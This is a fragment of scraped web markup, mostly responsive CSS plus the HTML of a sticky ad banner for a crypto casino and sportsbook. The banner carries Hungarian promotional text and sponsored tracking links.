           .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_logo_mob {
                display: none !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:not([style="all: revert"]) {
                font-size: clamp(20px, 2vw, 25px) !important;
            }


            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2 {
                display: none !important;
            }

        }



        @media only screen and (max-width: 768px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                padding: 3px 10px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_inside_wrap {
                gap: 10px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img1 {
                margin: 30px 40px 0px -40px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_bkg {
             background-image: url("[data-uri]"); 
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 450px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_outer_wrap {
                padding: 0 5px !important;
            }

           .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button {
               width: auto !important;
               padding-right: 5px !important;
           }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_logo_desk:not([style="all: revert"]) {
                display: none !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:not([style="all: revert"]) {
                font-size: clamp(22px, 2vw, 25px) !important;
            }

        }




        @media only screen and (max-width: 710px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img1 {
                margin: 30px 0px 0px 0px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 100% !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:not([style="all: revert"]) {
                font-size: clamp(20px, 2vw, 25px) !important;
            }

        }



        @media only screen and (max-width: 620px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                font-size: clamp(18px, 2vw, 22px) !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 360px !important;
            }

        }



        @media only screen and (max-width: 546px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 320px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_inside_wrap {
                gap: 5px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                font-size: clamp(16px, 2vw, 18px) !important;
            }

           .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img1 {
                margin: 20px-10px 0 -30x !important;
                height: 70px !important;
            }

        }


        @media only screen and (max-width: 500px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 280px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                font-size: clamp(17px, 2vw, 18px) !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:not([style="all: revert"]) {
                font-size: clamp(17px, 2vw, 25px) !important;
            }


        }


        @media only screen and (max-width: 470px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 230px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                font-size: clamp(16px, 2vw, 18px) !important;
                padding: 10px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_outer_wrap {
                padding: 0 3px !important;
            }

        }




        @media only screen and (max-width: 415px) {

             .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 200px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_inside_wrap {
                gap: 2px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_outer_wrap {
                padding: 0 !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                font-size: clamp(16px, 2vw, 18px) !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:not([style="all: revert"]) {
                font-size: clamp(14px, 2vw, 25px) !important;
            }

        }


        @media only screen and (max-width: 390px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 180px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img3 {
                margin: 0px 0px 0px -110px !important;
                height: 95px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button a {
                font-size: clamp(16px, 2vw, 18px) !important;
                padding: 10px 5px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:not([style="all: revert"]) {
                font-size: clamp(13px, 2vw, 25px) !important;
                letter-spacing: 0.5px !important;
            }

        }



        @media only screen and (max-width: 370px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 170px !important;
            }
        }



        @media only screen and (max-width: 350px) {

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap {
                width: 170px !important;
            }

            .u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text:not([style="all: revert"]) {
                font-size: clamp(12px, 2vw, 25px) !important;
            }
            
        }

    </style>


<div class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-header" style="opacity:0;">
<a class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_invis_btn" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank"></a>
<div class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_bkg-overlay"></div>
<div class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_bkg"></div>
<div class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_ad_text_outer">
<span class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_ad_text" data-translate="ad">Ad</span>
</div>

<div class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_outer_wrap">
<div class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_inside_wrap">

<img alt="instant casino black jack wins" class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img1" src="[data-uri]" />



<img alt="instant casino token spinning" class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img3" src="[data-uri]" />


<img alt="instant casino logo desktop" class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_logo_desk" src="[data-uri]" />




        <div class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text-wrap">

                <a class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text" data-translate="text3" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank"><span class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_highlight">azonnali kripto kifizetések!</span>  </a>
                <a class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text" data-translate="text2" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank"><span class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_highlight">10% készpénzvisszafizetés </span>  </a>
                <a class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_text" data-translate="text1" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank">Instant kaszinó és sportfogadás   </a>
                
        </div>
    </div>

    <div class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-button">
        <a data-translate="ctaText" href="https://cryptosignals.care/click-native/InstantCasino_EN_instant_casino?nbop=[base64]%3D" rel="sponsored noopener" target="_blank">
      Játssz most 
        </a>
    </div>


 



<img alt="instant casino lucky roulette" class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_img2" src="[data-uri]" />

</div>

    <div class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_sticky-close">
        <span class="u-J8u0lRAmzrheX3bkqrwcQt8qAOoQ7jPC_close-link" data-container-action="close"></span>
    </div>
</div>
</div>
<div class="clickout-container-translations"><!--

-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>